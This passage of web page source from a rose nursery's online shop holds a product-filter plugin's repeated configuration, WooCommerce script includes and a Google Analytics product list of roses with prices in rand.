value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%/%v%","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":[",",".",0],"current_language":"","current_page_url":"https://www.ludwigsroses.co.za/height/look-up-height","ajaxurl":"https://www.ludwigsroses.co.za/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_height|look-up-height","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"hover","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
//# sourceURL=berocket_aapf_widget-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=00b931bcc27024fa60ca" id="wc-blocks-frontend-vendors-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/active-filters-frontend.js?ver=1c9e0590fb17c8e908a1" id="wc-active-filters-block-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js?ver=4b97827bd62f46bb411d" id="wc-filter-wrapper-block-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ZAR","total_price":0,"currency_minor_unit":0}},"products":[{"id":136064,"name":"Afrikaans","categories":[{"name":"Floribundas"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"136064"}}},{"id":103717,"name":"Amelia Dee","categories":[{"name":"Cut Roses"},{"name":"Hybrid Teas"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"103717"}}},{"id":6015,"name":"Antoinette","categories":[{"name":"Cut Roses"},{"name":"Hybrid Teas"}],"prices":{"price":225,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6015"}}},{"id":6207,"name":"Aperitif","categories":[{"name":"Cut Roses"},{"name":"Climbers"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6207"}}},{"id":6016,"name":"Arctic Ice","categories":[{"name":"Cut Roses"},{"name":"Fragrant Roses"},{"name":"Hybrid Teas"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6016"}}},{"id":6023,"name":"Babette","categories":[{"name":"Cut Roses"},{"name":"Hybrid Teas"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6023"}}},{"id":6206,"name":"Ballerina","categories":[{"name":"Rose Hips"},{"name":"Climbers"}],"prices":{"price":210,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6206"}}},{"id":178820,"name":"Bettina's Caf\u00e9 ORAlipar (P)","categories":[{"name":"Spire\u2122 